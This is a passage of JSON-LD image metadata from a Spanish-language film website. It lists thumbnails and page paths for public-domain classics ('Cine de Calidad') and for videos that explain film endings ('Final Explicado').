Explicado","contentUrl":"https://img.youtube.com/vi/II3LadWOo78/0.jpg","url":"/noche-de-lobos/"},{"@type":"ImageObject","name":"Cine de Calidad: El mundo perdido","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-23.jpg","url":"/el-mundo-perdido/"},{"@type":"ImageObject","name":"Cine de Calidad: Los viajes de Gulliver","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-los-viajes-de-gulliver-1.jpg","url":"/los-viajes-de-gulliver/"},{"@type":"ImageObject","name":"Mas Alla De La Duda - Final Explicado","contentUrl":"https://img.youtube.com/vi/JrQ9z1Hrp68/0.jpg","url":"/mas-alla-de-la-duda/"},{"@type":"ImageObject","name":"Cine de Calidad: La historia de Tetris (documental)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-historia-de-tetris-documental-1.jpg","url":"/la-historia-de-tetris-documental/"},{"@type":"ImageObject","name":"Cine de Calidad: Los cuatro jinetes del Apocalipsis","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-los-cuatro-jinetes-del-apocalipsis-1.jpg","url":"/los-cuatro-jinetes-del-apocalipsis/"},{"@type":"ImageObject","name":"Dios No Está Muerto (2014) - Final Explicado","contentUrl":"https://img.youtube.com/vi/m4GlI-4Sy70/0.jpg","url":"/dios-no-esta-muerto-2014/"},{"@type":"ImageObject","name":"Zathura: Una aventura espacial (2005) - Final Explicado","contentUrl":"https://img.youtube.com/vi/zNxm_obDpNU/0.jpg","url":"/zathura-una-aventura-espacial-2005/"},{"@type":"ImageObject","name":"Silent Hill - Final Explicado","contentUrl":"https://img.youtube.com/vi/1mfnhu8sO5k/0.jpg","url":"/silent-hill/"},{"@type":"ImageObject","name":"La saga Crepúsculo: Amanecer - Parte 2 (2012) - Final Explicado","contentUrl":"https://img.youtube.com/vi/GKJSf4ktrPE/0.jpg","url":"/la-saga-crepusculo-amanecer-parte-2-2012/"},{"@type":"ImageObject","name":"Cine de Calidad: Películas independientes sobre el Señor de los Anillos","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-1.jpg","url":"/peliculas-independientes-sobre-el-senor/"},{"@type":"ImageObject","name":"La Proxima Piel - Final Explicado","contentUrl":"https://img.youtube.com/vi/X42aBzK2VWY/0.jpg","url":"/la-proxima-piel/"},{"@type":"ImageObject","name":"Cine de Calidad: El último hombre sobre la Tierra","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-26.jpg","url":"/el-ultimo-hombre-sobre-la-tierra/"},{"@type":"ImageObject","name":"Shahmaran - Final Explicado","contentUrl":"https://img.youtube.com/vi/wWvrVX8ALBs/0.jpg","url":"/shahmaran/"},{"@type":"ImageObject","name":"Siete Almas - Final Explicado","contentUrl":"https://img.youtube.com/vi/zdMpeO5G4OQ/0.jpg","url":"/siete-almas/"},{"@type":"ImageObject","name":"Cine de Calidad: El maravilloso Mago de Oz (1910)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-maravilloso-mago-de-oz-1910-1.jpg","url":"/el-maravilloso-mago-de-oz-1910/"},{"@type":"ImageObject","name":"Palm Springs (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/CpBLtXduh_k/0.jpg","url":"/palm-springs-2020/"},{"@type":"ImageObject","name":"Cine de Calidad: El poder del diablo (Prime Evil)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-poder-del-diablo-prime-evil-1.jpg","url":"/el-poder-del-diablo-prime-evil/"},{"@type":"ImageObject","name":"Cine de Calidad: El maquinista de La General","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-diez-comedias-clasicas-que-puedes-ver-online-gratis-14.jpg","url":"/el-maquinista-de-la-general/"},{"@type":"ImageObject","name":"Cine de Calidad: The Hunt for Gollum","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-1.jpg","url":"/the-hunt-for-gollum/"},{"@type":"ImageObject","name":"Una Leccion Criminal - Final Explicado","contentUrl":"https://img.youtube.com/vi/AG37z_gTXdw/0.jpg","url":"/una-leccion-criminal/"},{"@type":"ImageObject","name":"Amor de gata (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/f6onABRed1s/0.jpg","url":"/amor-de-gata-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: La última aventura de Bruce Lee","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-ultima-aventura-de-bruce-lee-1.jpg","url":"/la-ultima-aventura-de-bruce-lee/"},{"@type":"ImageObject","name":"Cine de Calidad: Solaris","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-sovieticas-en-dominio-publico-2.jpg","url":"/solaris/"},{"@type":"ImageObject","name":"El Hombre De Las Sombras - Final Explicado","contentUrl":"https://img.youtube.com/vi/uoSFMm74K4I/0.jpg","url":"/el-hombre-de-las-sombras/"},{"@type":"ImageObject","name":"Cine de Calidad: El espantapájaros","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-espantapajaros-1.jpg","url":"/el-espantapajaros/"},{"@type":"ImageObject","name":"Bob Esponja: Un héroe al rescate (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/oL22LE4YdXE/0.jpg","url":"/bob-esponja-un-heroe-al-rescate-2020/"},{"@type":"ImageObject","name":"La ladrona de libros (2013) - Final Explicado","contentUrl":"https://img.youtube.com/vi/qrFeM-x2k-s/0.jpg","url":"/la-ladrona-de-libros-2013/"},{"@type":"ImageObject","name":"La Venganza De Jane - Final Explicado","contentUrl":"https://img.youtube.com/vi/wyLBKT4C-O4/0.jpg","url":"/la-venganza-de-jane/"},{"@type":"ImageObject","name":"Cine de Calidad: La noche de los muertos vivientes","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-14.jpg","url":"/la-noche-de-los-muertos-vivientes/"},{"@type":"ImageObject","name":"Cine de Calidad: The Street Fighter","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-the-street-fighter-1.jpg","url":"/the-street-fighter/"},{"@type":"ImageObject","name":"Cine de Calidad: La pequeña tienda de los horrores","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-36.jpg","url":"/la-pequena-tienda-de-los-horrores/"},{"@type":"ImageObject","name":"Cine de Calidad: Películas de Disney en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-disney-en-dominio-publico-1.jpg","url":"/peliculas-de-disney-en-dominio-publico/"},{"@type":"ImageObject","name":"Durante La Tormenta - Final Explicado","contentUrl":"https://img.youtube.com/vi/t2-79qK2Cio/0.jpg","url":"/durante-la-tormenta/"},{"@type":"ImageObject","name":"Cine de Calidad: El desvío (Detour)  ","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-cine-negro-de-los-anos-40-en-dominio-publico-6.jpg","url":"/el-desvio-detour/"},{"@type":"ImageObject","name":"El descubrimiento (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/6iScYU8O73o/0.jpg","url":"/el-descubrimiento-2021/"},{"@type":"ImageObject","name":"Frontera verde (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/WqNmSbd-p88/0.jpg","url":"/frontera-verde-2019/"},{"@type":"ImageObject","name":"La caza (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/zb00fEBXH-4/0.jpg","url":"/la-caza-2020/"},{"@type":"ImageObject","name":"La inmortal (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/fuNcrRMkwtQ/0.jpg","url":"/la-inmortal-2021/"},{"@type":"ImageObject","name":"Mas Alla De La Muerte - Final Explicado","contentUrl":"https://img.youtube.com/vi/WcHJ77NRA5s/0.jpg","url":"/mas-alla-de-la-muerte/"},{"@type":"ImageObject","name":"Pérdida - Final Explicado","contentUrl":"https://img.youtube.com/vi/GixiBubhXJg/0.jpg","url":"/perdida/"},{"@type":"ImageObject","name":"Las Leyes De La Frontera - Final Explicado","contentUrl":"https://img.youtube.com/vi/7Hrz8YKszDI/0.jpg","url":"/las-leyes-de-la-frontera/"},{"@type":"ImageObject","name":"Cine de Calidad: El verdadero Chernobyl (Documental)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-verdadero-chernobyl-documental-1.jpg","url":"/el-verdadero-chernobyl-documental/"},{"@type":"ImageObject","name":"Cine de Calidad: Viaje al planeta prehistórico","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-viaje-al-planeta-prehistorico-1.jpg","url":"/viaje-al-planeta-prehistorico/"},{"@type":"ImageObject","name":"La Vida De Pi - Final Explicado","contentUrl":"https://img.youtube.com/vi/gbGBK-wLtO8/0.jpg","url":"/la-vida-de-pi/"},{"@type":"ImageObject","name":"Los Otros - Final Explicado","contentUrl":"https://img.youtube.com/vi/vON5kiGf1TI/0.jpg","url":"/los-otros/"},{"@type":"ImageObject","name":"Cine de Calidad: La pequeña princesa","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-pequena-princesa-1.jpg","url":"/la-pequena-princesa/"},{"@type":"ImageObject","name":"En Realidad Nunca Estuviste Aqui - Final Explicado","contentUrl":"https://img.youtube.com/vi/1_uqUN_AXrc/0.jpg","url":"/en-realidad-nunca-estuviste-aqui/"},{"@type":"ImageObject","name":"Saint Maud - Final Explicado","contentUrl":"https://img.youtube.com/vi/EXs2-TY9qok/0.jpg","url":"/saint-maud/"},{"@type":"ImageObject","name":"Cine de Calidad: Chernobyl: La Zona (Documental)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-recomendables-documentales-que-puedes-ver-online-gratis-13.jpg","url":"/chernobyl-la-zona-documental/"},{"@type":"ImageObject","name":"Trollhunters: El despertar de los titanes (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/Qi2_6-VzYcw/0.jpg","url":"/trollhunters-el-despertar-de-los-titanes-2021/"},{"@type":"ImageObject","name":"Intrusión (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/tAJVDe205tY/0.jpg","url":"/intrusion-2021/"},{"@type":"ImageObject","name":"La Profecia 666 - Final Explicado","contentUrl":"https://img.youtube.com/vi/caDooBrh4Sc/0.jpg","url":"/la-profecia-666/"},{"@type":"ImageObject","name":"Cine de Calidad: Películas soviéticas en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-20-clasicos-del-cine-en-blanco-y-negro-online-10.jpg","url":"/peliculas-sovieticas-en-dominio-publico/"},{"@type":"ImageObject","name":"La princesa de la isla (2016) - Final Explicado","contentUrl":"https://img.youtube.com/vi/5oDZFPFW7Bw/0.jpg","url":"/la-princesa-de-la-isla-2016/"},{"@type":"ImageObject","name":"Lobo Vikingo - Final Explicado","contentUrl":"https://img.youtube.com/vi/6sxnOLRGkhw/0.jpg","url":"/lobo-vikingo/"},{"@type":"ImageObject","name":"Cine de Calidad: El hombre del brazo de oro","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-hombre-del-brazo-de-oro-1.jpg","url":"/el-hombre-del-brazo-de-oro/"},{"@type":"ImageObject","name":"Jesucristo Superestrella (1973) - Final Explicado","contentUrl":"https://img.youtube.com/vi/hIe8GA3VvYg/0.jpg","url":"/jesucristo-superestrella-1973/"},{"@type":"ImageObject","name":"The Handmaiden - Final Explicado","contentUrl":"https://img.youtube.com/vi/6sVYumzrKvs/0.jpg","url":"/the-handmaiden/"},{"@type":"ImageObject","name":"Mujer Maravilla 1984 (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/5V_1p_Bk6Wg/0.jpg","url":"/mujer-maravilla-1984-2020/"},{"@type":"ImageObject","name":"The Road - Final Explicado","contentUrl":"https://img.youtube.com/vi/bO8EqMsxOiU/0.jpg","url":"/the-road/"},{"@type":"ImageObject","name":"Cine de Calidad: El jorobado de Notre Dame","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-jorobado-de-notre-dame-1.jpg","url":"/el-jorobado-de-notre-dame/"},{"@type":"ImageObject","name":"Cine de Calidad: Fan-O-Rama, película de Futurama con actores reales","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-fan-o-rama-pelicula-de-futurama-con-actores-reales-1.jpg","url":"/fan-o-rama-pelicula-de-futurama/"},{"@type":"ImageObject","name":"Cine de Calidad: Películas clásicas de terror en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-terror-en-dominio-publico-1.jpg","url":"/peliculas-clasicas-de-terror-en-dominio/"},{"@type":"ImageObject","name":"Cine de Calidad: Las primeras películas de zombies","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-1.jpg","url":"/las-primeras-peliculas-de-zombies/"},{"@type":"ImageObject","name":"La Pianista - Final Explicado","contentUrl":"https://img.youtube.com/vi/8qNh5CcuwlY/0.jpg","url":"/la-pianista/"},{"@type":"ImageObject","name":"Cine de Calidad: El jardín de la alegría","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-jardin-de-la-alegria-1.jpg","url":"/el-jardin-de-la-alegria/"},{"@type":"ImageObject","name":"Alien Covenant 2 - Final Explicado","contentUrl":"https://img.youtube.com/vi/eK03cXaGVBE/0.jpg","url":"/alien-covenant-2/"},{"@type":"ImageObject","name":"Cine de Calidad: Nada que esconder (documental)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-nada-que-esconder-documental-1.jpg","url":"/nada-que-esconder-documental/"},{"@type":"ImageObject","name":"Trilogía Fear Street (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/UyUuzCGblqc/0.jpg","url":"/trilogia-fear-street-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: La Batalla de Midway","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-batalla-de-midway-1.jpg","url":"/la-batalla-de-midway/"},{"@type":"ImageObject","name":"Salt - Final Explicado","contentUrl":"https://img.youtube.com/vi/QZ40WlshNwU/0.jpg","url":"/salt/"},{"@type":"ImageObject","name":"La Visita - Final Explicado","contentUrl":"https://img.youtube.com/vi/2A5Dp4r1PuU/0.jpg","url":"/la-visita/"},{"@type":"ImageObject","name":"Vivo (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/BOe8L69JpVI/0.jpg","url":"/vivo-2021/"},{"@type":"ImageObject","name":"Noches De Tormenta - Final Explicado","contentUrl":"https://img.youtube.com/vi/SZltF7LNHPw/0.jpg","url":"/noches-de-tormenta/"},{"@type":"ImageObject","name":"La bruja (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/n4vAELO4W0o/0.jpg","url":"/la-bruja-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Esther y el rey, clásica película bíblica de 1960","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-esther-y-el-rey-clasica-pelicula-biblica-de-1960-1.jpg","url":"/esther-y-el-rey-clasica-pelicula-biblica/"},{"@type":"ImageObject","name":"El Hijo - Final Explicado","contentUrl":"https://img.youtube.com/vi/FZFFAMkYw_M/0.jpg","url":"/el-hijo/"},{"@type":"ImageObject","name":"Mulholland Drive - Final Explicado","contentUrl":"https://img.youtube.com/vi/jbZJ487oJlY/0.jpg","url":"/mulholland-drive/"},{"@type":"ImageObject","name":"Cine de Calidad: Decay, la película de zombis filmada en el Gran Colisionador de Hadrones","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-decay-la-pelicula-de-zombis-filmada-en-el-gran-colisionador-de-hadrones-1.jpg","url":"/decay-pelicula-zombis/"},{"@type":"ImageObject","name":"Jesús de Nazaret (1977) - Final Explicado","contentUrl":"https://img.youtube.com/vi/tm3RfymlhgU/0.jpg","url":"/jesus-de-nazaret-1977/"},{"@type":"ImageObject","name":"Cine de Calidad: Fantasmagorie (1908), el primer dibujo animado ","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-fantasmagorie-1908-el-primer-dibujo-animado-1.jpg","url":"/fantasmagorie-1908-primer-dibujo-animado/"},{"@type":"ImageObject","name":"La Autopsia De Jane Doe - Final Explicado","contentUrl":"https://img.youtube.com/vi/od9VTbZ__uc/0.jpg","url":"/la-autopsia-de-jane-doe/"},{"@type":"ImageObject","name":"Cine de Calidad: Robin Hood (Robin de los bosques)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-robin-hood-robin-de-los-bosques-1.jpg","url":"/robin-hood-robin-de-los-bosques/"},{"@type":"ImageObject","name":"El deseo de Navidad de Ángela (2018) - Final Explicado","contentUrl":"https://img.youtube.com/vi/vI19gW8H04Q/0.jpg","url":"/el-deseo-de-navidad-de-angela-2018/"},{"@type":"ImageObject","name":"La lista de Schindler (1993) - Final Explicado","contentUrl":"https://img.youtube.com/vi/gG22XNhtnoY/0.jpg","url":"/la-lista-de-schindler-1993/"},{"@type":"ImageObject","name":"The Crowded Room - Final Explicado","contentUrl":"https://img.youtube.com/vi/4w1xZA7pX2c/0.jpg","url":"/the-crowded-room/"},{"@type":"ImageObject","name":"Tenemos Que Hablar De Kevin - Final Explicado","contentUrl":"https://img.youtube.com/vi/hcV_SxyetLM/0.jpg","url":"/tenemos-que-hablar-de-kevin/"},{"@type":"ImageObject","name":"Cine de Calidad: Tulsa, ciudad de lucha","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-tulsa-ciudad-de-lucha-1.jpg","url":"/tulsa-ciudad-de-lucha/"},{"@type":"ImageObject","name":"Kate (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/MysGjRS9jFU/0.jpg","url":"/kate-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Apollo 13: Houston, Weve Got a Problem","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-recomendables-documentales-que-puedes-ver-online-gratis-10.jpg","url":"/apollo-13-houston-weve-got-problem/"},{"@type":"ImageObject","name":"Lugares oscuros (2015) - Final Explicado","contentUrl":"https://img.youtube.com/vi/B9-SOzxMNxo/0.jpg","url":"/lugares-oscuros-2015/"},{"@type":"ImageObject","name":"Cine de Calidad: David y Goliat","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-david-y-goliat-1.jpg","url":"/david-y-goliat/"},{"@type":"ImageObject","name":"Cine de Calidad: Hércules","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-hercules-1.jpg","url":"/hercules/"},{"@type":"ImageObject","name":"Cine de Calidad: Sansón y Dalila","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-sanson-y-dalila-1.jpg","url":"/sanson-y-dalila/"},{"@type":"ImageObject","name":"Si supieras (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/owjAkPjnNUU/0.jpg","url":"/si-supieras-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Misión para tres (Bail Out)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-mision-para-tres-bail-out-1.jpg","url":"/mision-para-tres-bail-out/"},{"@type":"ImageObject","name":"Mi nombre es Dolemite (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/ZEOMg1ffNoU/0.jpg","url":"/mi-nombre-es-dolemite-2019/"},{"@type":"ImageObject","name":"The Taking Of Deborah Logan - Final Explicado","contentUrl":"https://img.youtube.com/vi/DnZNojsjlQM/0.jpg","url":"/the-taking-of-deborah-logan/"},{"@type":"ImageObject","name":"Cine de Calidad: Curiosas películas de Ciencia Ficción en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-curiosas-peliculas-de-ciencia-ficcion-en-dominio-publico-1.jpg","url":"/curiosas-peliculas-de-ciencia-ficcion/"},{"@type":"ImageObject","name":"Cine de Calidad: La serie DArtacán y los Tres Mosqueperros Online completa","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-serie-dartacan-y-los-tres-mosqueperros-online-completa-1.jpg","url":"/la-serie-dartacan-y-los-tres/"},{"@type":"ImageObject","name":"Recursos Inhumanos - Final Explicado","contentUrl":"https://img.youtube.com/vi/sLenvLDuuTE/0.jpg","url":"/recursos-inhumanos/"},{"@type":"ImageObject","name":"Cine de Calidad: El malvado Zaroff","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-malvado-zaroff-1.jpg","url":"/el-malvado-zaroff/"},{"@type":"ImageObject","name":"El tigre blanco (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/xRSDXJ61Tek/0.jpg","url":"/el-tigre-blanco-2021/"},{"@type":"ImageObject","name":"Cine de Calidad: Aerograd (Frontier)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-aerograd-frontier-1.jpg","url":"/aerograd-frontier/"},{"@type":"ImageObject","name":"Cine de Calidad: Metrópolis","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-clasicos-del-cine-mudo-8.jpg","url":"/metropolis/"},{"@type":"ImageObject","name":"Titane - Final Explicado","contentUrl":"https://img.youtube.com/vi/Q5_w2W5G9OM/0.jpg","url":"/titane/"},{"@type":"ImageObject","name":"La Forma Del Agua - Final Explicado","contentUrl":"https://img.youtube.com/vi/ITqLYivTuh4/0.jpg","url":"/la-forma-del-agua/"},{"@type":"ImageObject","name":"Cine de Calidad: 20.000 leguas de viaje submarino","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-20000-leguas-de-viaje-submarino-1.jpg","url":"/20000-leguas-de-viaje-submarino/"},{"@type":"ImageObject","name":"Cine de Calidad: Dibujos animados en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-dibujos-animados-en-dominio-publico-1.jpg","url":"/dibujos-animados-en-dominio-publico/"},{"@type":"ImageObject","name":"Cine de Calidad: Cortos animados de Popeye en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-cortos-animados-de-popeye-en-dominio-publico-1.jpg","url":"/cortos-animados-de-popeye-en-dominio/"},{"@type":"ImageObject","name":"Martha Marcy May Marlene - Final Explicado","contentUrl":"https://img.youtube.com/vi/ERREgOobLOs/0.jpg","url":"/martha-marcy-may-marlene/"},{"@type":"ImageObject","name":"Cielo de medianoche (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/_3WajD_OME8/0.jpg","url":"/cielo-de-medianoche-2020/"},{"@type":"ImageObject","name":"Big Short - Final Explicado","contentUrl":"https://img.youtube.com/vi/vgqG3ITMv1Q/0.jpg","url":"/big-short/"},{"@type":"ImageObject","name":"Cine de Calidad: El hombre indestructible","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-curiosas-peliculas-de-ciencia-ficcion-en-dominio-publico-5.jpg","url":"/el-hombre-indestructible/"},{"@type":"ImageObject","name":"Cine de Calidad: Nos va la marcha","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-15-excelentes-documentales-poco-conocidos-online-gratis-7.jpg","url":"/nos-va-la-marcha/"},{"@type":"ImageObject","name":"Tyler Rake (2020) - Final Explicado","contentUrl":"https://img.youtube.com/vi/L6P3nI6VnlY/0.jpg","url":"/tyler-rake-2020/"},{"@type":"ImageObject","name":"Otra Vuelta De Tuerca - Final Explicado","contentUrl":"https://img.youtube.com/vi/3_hyVFjVEnY/0.jpg","url":"/otra-vuelta-de-tuerca/"},{"@type":"ImageObject","name":"Los Secretos Que Ocultamos - Final Explicado","contentUrl":"https://img.youtube.com/vi/nBX8VDO6CtI/0.jpg","url":"/los-secretos-que-ocultamos/"},{"@type":"ImageObject","name":"Cine de Calidad: Los últimos días de Pompeya","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-los-ultimos-dias-de-pompeya-1.jpg","url":"/los-ultimos-dias-de-pompeya/"},{"@type":"ImageObject","name":"El cadáver de la novia (2005) - Final Explicado","contentUrl":"https://img.youtube.com/vi/AGACeWVdFqo/0.jpg","url":"/el-cadaver-de-la-novia-2005/"},{"@type":"ImageObject","name":"Cine de Calidad: Square One, documental sobre el caso Michael Jackson","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-square-one-documental-sobre-el-caso-michael-jackson-1.jpg","url":"/square-one-documental-caso-michael-jackson/"},{"@type":"ImageObject","name":"No Sabeis Quien Soy - Final Explicado","contentUrl":"https://img.youtube.com/vi/j6zORB67R5c/0.jpg","url":"/no-sabeis-quien-soy/"},{"@type":"ImageObject","name":"Exodo: Dioses y Reyes (2014) - Final Explicado","contentUrl":"https://img.youtube.com/vi/isi3NKI593E/0.jpg","url":"/exodo-dioses-y-reyes-2014/"},{"@type":"ImageObject","name":"Cine de Calidad: El jinete llamado Muerte","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-el-jinete-llamado-muerte-1.jpg","url":"/el-jinete-llamado-muerte/"},{"@type":"ImageObject","name":"El Proyecto De La Bruja De Blair - Final Explicado","contentUrl":"https://img.youtube.com/vi/sjRX2jnjm9g/0.jpg","url":"/el-proyecto-de-la-bruja-de-blair/"},{"@type":"ImageObject","name":"Cine de Calidad: El ángel y el pistolero","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-westerns-de-john-wayne-en-dominio-publico-que-puedes-ver-online-gratis-40.jpg","url":"/el-angel-y-el-pistolero/"},{"@type":"ImageObject","name":"Cine de Calidad: Sherlock Holmes y el arma secreta","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-sherlock-holmes-4.jpg","url":"/sherlock-holmes-y-el-arma-secreta/"},{"@type":"ImageObject","name":"Cine de Calidad: Clásicos del cine bélico en Dominio Público","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-clasicos-del-cine-belico-en-dominio-publico-1.jpg","url":"/clasicos-del-cine-belico-dominio-publico/"},{"@type":"ImageObject","name":"Cine de Calidad: La espada mágica","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-la-espada-magica-1.jpg","url":"/la-espada-magica/"},{"@type":"ImageObject","name":"Luces En El Cielo Anime - Final Explicado","contentUrl":"https://img.youtube.com/vi/6LFNYLh3Kv4/0.jpg","url":"/luces-en-el-cielo-anime/"},{"@type":"ImageObject","name":"Cine de Calidad: Cry Uncle!, la comedia erótica de Troma Entertainment","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-cry-uncle-la-comedia-erotica-de-troma-entertainment-1.jpg","url":"/cry-uncle-la-comedia-erotica-de-troma/"},{"@type":"ImageObject","name":"Prometheus - Final Explicado","contentUrl":"https://img.youtube.com/vi/5UEv03g51kU/0.jpg","url":"/prometheus/"},{"@type":"ImageObject","name":"Smile - Final Explicado","contentUrl":"https://img.youtube.com/vi/BcDK7lkzzsU/0.jpg","url":"/smile/"},{"@type":"ImageObject","name":"Pequeños detalles (2021) - Final Explicado","contentUrl":"https://img.youtube.com/vi/21zqadi4Gcc/0.jpg","url":"/pequenos-detalles-2021/"},{"@type":"ImageObject","name":"Braid - Final Explicado","contentUrl":"https://img.youtube.com/vi/j_psPBS0vDA/0.jpg","url":"/braid/"},{"@type":"ImageObject","name":"Cine de Calidad: Los inquilinos (The Borrowers)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-los-inquilinos-the-borrowers-1.jpg","url":"/los-inquilinos-borrowers/"},{"@type":"ImageObject","name":"Cine de Calidad: Dragones Negros","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-dragones-negros-1.jpg","url":"/dragones-negros/"},{"@type":"ImageObject","name":"Cine de Calidad: El extranjero ","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-coleccion-de-peliculas-clasicas-de-misterio-8.jpg","url":"/el-extranjero/"},{"@type":"ImageObject","name":"The Old Man - Final Explicado","contentUrl":"https://img.youtube.com/vi/-ZgyQgOc72w/0.jpg","url":"/the-old-man/"},{"@type":"ImageObject","name":"Sin hijos (2015) - Final Explicado","contentUrl":"https://img.youtube.com/vi/WQ0KGB9fvIo/0.jpg","url":"/sin-hijos-2015/"},{"@type":"ImageObject","name":"Cine de Calidad: El Rey de los Zombies","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-8.jpg","url":"/el-rey-de-los-zombies/"},{"@type":"ImageObject","name":"Your Honor - Final Explicado","contentUrl":"https://img.youtube.com/vi/88l_97FnHSk/0.jpg","url":"/your-honor/"},{"@type":"ImageObject","name":"Pasajero 23 Pelicula - Final Explicado","contentUrl":"https://img.youtube.com/vi/PwRBO3l8OeY/0.jpg","url":"/pasajero-23-pelicula/"},{"@type":"ImageObject","name":"La Gran Belleza - Final Explicado","contentUrl":"https://img.youtube.com/vi/T9H3KTeMILA/0.jpg","url":"/la-gran-belleza/"},{"@type":"ImageObject","name":"Babadook - Final Explicado","contentUrl":"https://img.youtube.com/vi/k5WQZzDRVtw/0.jpg","url":"/babadook/"},{"@type":"ImageObject","name":"Siempre estarás conmigo (2019) - Final Explicado","contentUrl":"https://img.youtube.com/vi/t6MrK1lnEks/0.jpg","url":"/siempre-estaras-conmigo-2019/"},{"@type":"ImageObject","name":"Cine de Calidad: Mazinger Z, el robot de las estrellas (película de 1978)","contentUrl":"/extern-imagescinelibreonlinecom/cine-libre-online-mazinger-z-el-robot-de-las-estrellas-pelicula-de-1978-1.jpg","url":"/mazinger-z-el-robot-de-las-estrellas/"},{"@type":"ImageObject","name":"Solo Las Bestias - Final Explicado","contentUrl":"https://img.youtube.com/vi/NaynHzqoYcY/0.jpg","url":"/solo-las-bestias/"},{"@type":"ImageObject","name":"Cine de Calidad: El valle de la 